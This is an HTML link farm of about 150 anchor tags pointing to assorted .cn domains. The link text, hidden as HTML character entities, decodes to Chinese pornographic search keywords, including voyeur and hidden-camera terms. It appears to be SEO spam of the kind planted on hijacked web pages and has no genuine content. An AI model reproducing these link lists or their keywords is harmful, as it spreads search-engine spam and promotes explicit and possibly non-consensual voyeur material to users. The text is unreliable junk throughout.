<a href="http://netdealer.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://sapphirexining.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hailon.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sovoll.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x9A9A;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://ansou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://baofeng8.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zamani.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shezao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yeslala.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://guoxinpet.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zzamz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://weiqihang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zj55l.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://whlhsw.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://obusm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qianyunet.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://ablando.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5929;&#x5802;</a>|
<a href="http://meiluoshi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://taokustock.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqdz.net.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EBB;&#x8C46;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://frontal.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://yxyqs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://cts1.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sa-online.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://f1dy.cn" target="_blank">&#x60C5;&#x4FA3;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hnlianying.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://huayutx.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://hyy6.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://laisin.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://transreading.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szdaxiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://jutaogou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsgi.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://admei.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sizang.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://allun.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://dunnai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xdblw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gghome.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://qgfww.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://zotar.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://idpic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lunma.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sizang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://phgame2.cn" target="_blank">&#x56FD;&#x4EA7;5&#x6708;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cheongming.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://bikerider.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhansao.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nolei.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://h1188.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://itv5.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://hxt119.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://jinpenga.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://tantetv.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jdxiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://esunart.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x6027;&#x8272;&#x9EC4;</a>|
<a href="http://idaoi.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://boaty.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://wangbaomu.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://rfyla.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m9960.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://cxstyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfish.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://fatjia.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://monyn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://waldorfchengdu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vsilu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://i3281.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywlzw.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://e-jane.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://anyapp.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://gbway.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrbhthb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://frontal.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;</a>|
<a href="http://vyaki.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://bn359.cn" target="_blank">&#x4F18;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sovoll.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://hiunion.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://hbhfjc.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://js125.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://ssmach.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cxstyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://spashow.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://zyt2009.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmondzx.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://kkas.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zamani.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pumapenggu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mm01.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://boaty.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rensou.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://itrui.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://au27.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://stylee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://shiminka.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cheongming.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
